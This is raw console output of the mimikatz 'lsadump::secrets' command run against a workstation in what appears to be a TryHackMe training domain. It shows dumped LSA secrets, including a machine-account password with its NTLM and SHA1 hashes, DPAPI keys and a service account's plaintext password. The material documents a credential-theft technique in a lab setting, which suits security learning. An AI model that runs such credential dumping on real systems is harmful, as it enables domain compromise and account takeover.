 mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942
Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
[00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27} 929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a95c2af4463
Secret  : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?
6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?
6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
Secret  : DefaultPassword
old/text: vagrant
Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8 a2 93 3d 5c 5e 3f 03 8d 7
9 49 90 e7 2e e0
full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6 87 c6 32 b7 02 0b c1 5b 2
4 f4 44 d0 74 31
full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431
Secret  : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d
9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d
9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
Secret  : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@